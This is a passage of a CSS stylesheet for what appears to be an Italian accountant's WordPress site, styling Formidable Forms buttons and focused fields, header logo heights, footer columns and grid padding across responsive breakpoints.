    -webkit-transition: color .1s linear,background-color .1s linear,border-color .1s linear;
    -moz-transition: color .1s linear,background-color .1s linear,border-color .1s linear;
    -ms-transition: color .1s linear,background-color .1s linear,border-color .1s linear;
    -o-transition: color .1s linear,background-color .1s linear,border-color .1s linear;
    transition: color .1s linear,background-color .1s linear,border-color .1s linear;
    -webkit-box-sizing: initial!important;
    -moz-box-sizing: initial!important;
    box-sizing: initial!important;
    box-shadow: none;
}

.frm_style_stile-di-formidable.with_frm_style .frm_submit button:hover{
    color: #ffffff;
    background-color: #a51818;
    border: 2px solid #a51818;
}

.frm_style_stile-di-formidable.with_frm_style .form-field input:not([type=file]):focus, 
.frm_style_stile-di-formidable.with_frm_style select:focus, .frm_style_stile-di-formidable.with_frm_style textarea:focus, 
.frm_style_stile-di-formidable.with_frm_style .frm_focus_field input[type=text], .frm_style_stile-di-formidable.with_frm_style .frm_focus_field input[type=password], 
.frm_style_stile-di-formidable.with_frm_style .frm_focus_field input[type=email], .frm_style_stile-di-formidable.with_frm_style .frm_focus_field input[type=number], 
.frm_style_stile-di-formidable.with_frm_style .frm_focus_field input[type=url], .frm_style_stile-di-formidable.with_frm_style .frm_focus_field input[type=tel], 
.frm_style_stile-di-formidable.with_frm_style .frm_focus_field input[type=search], 
.frm_form_fields_active_style, .frm_style_stile-di-formidable.with_frm_style .chosen-container-single.chosen-container-active .chosen-single, 
.frm_style_stile-di-formidable.with_frm_style .chosen-container-active .chosen-choices {
    background-color: #ffffff;
    border-color: hsla(359, 72%, 30%, 0.7);
    box-shadow: 0 1px 1px rgba(133, 22, 24, 0.07) inset, 0 0 8px hsla(359, 72%, 30%, 0.7);
}

/* End Form */


/* Responsive */

@media only screen and (max-width: 1200px){

    .vc_grid.vc_row.vc_grid-gutter-20px .vc_col-sm-3{
        width: 33.33333333%;
    }

    .empty-space-commercialista{
        height: 50px!important;
    }

}


@media only screen and (max-width: 1024px){

    header.scroll_header_top_area:not(.sticky) .q_logo a{
        height: 90px!important;
    }

}


@media only screen and (max-width: 1000px){

    #back_to_top{
        display: none;
    }

    .mobile_menu_button {
        height: 120px!important;
    }

    .logo_wrapper {
        height: 120px!important;
    }

    .empty-space-commercialista{
        height: 100px!important;
    }

    .vc_grid.vc_row.vc_grid-gutter-35px .vc_gitem-zone{
        padding-right: 5px !important;
        padding-left: 5px !important;
    }

    .page-id-19 .q_elements_holder.three_columns.responsive_mode_from_1000:last-child .q_elements_item:last-child{
        display: none;
    }

}


@media only screen and (max-width: 768px){

    header.scroll_header_top_area:not(.sticky) .q_logo a {
        height: 80px!important;
    }

    .page-id-8 .parallax_section_holder{
        position: relative;
    }

    .page-id-8 .parallax_section_holder:after{
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: linear-gradient(to right, rgba(71, 75, 84, 0.82), rgba(71, 75, 84, 0.2));
    }

    .footer_top .column1.footer_col1{
        width: 100%;
        text-align: center;
    }

    .footer_top .column2.footer_col2{
        width: 100%;
        text-align: center;
        margin-top: 40px;
    }

    .two_columns_50_50>.column2>.column_inner {
        padding: 0 0 0 0px;
    }

    .two_columns_50_50>.column1>.column_inner {
        padding: 0 0px 0 0;
    }

    .footer_top .four_columns .column2 .column_inner>div, .footer_top .three_columns .column2 .column_inner>div, .footer_top .two_columns_50_50 .column2 .column_inner>div {
        margin: 0 0 0 0px;
    }

    .vc_grid.vc_row.vc_grid-gutter-35px .vc_gitem-zone, .vc_grid.vc_row.vc_grid-gutter-20px .vc_gitem-zone{
        padding-right: 20px !important;
        padding-left: 20px !important;
    }

    .empty-space-commercialista {
        height: 0px!important;
    }

    .vc_grid.vc_row.vc_grid-gutter-20px .vc_col-sm-3{
        width: 100%;
    }

    .page-id-21 iframe{
        height: 250px;
    }

}


@media only screen and (max-width: 600px){
    .two_columns_50_50 .column1 {
        margin: 0 0 0 0!important;
    }

    .mobile-none{
        display: none;
    }

    .mobile-block{
        display: inline-block;
    }
}


@media only screen and (max-width: 480px){
    header.scroll_header_top_area:not(.sticky) .q_logo a {
        height: 70px!important;
    }

    .footer_top .column_inner>div {
        margin: 0 0 0px!important;
    }

    .empty-space-commercialista {
        height: 70px!important;
    }

    .contatti-box-sedi .q_elements_item:first-child .q_elements_item_content{
        padding: 30px 15px 30px 15px!important;
    }
}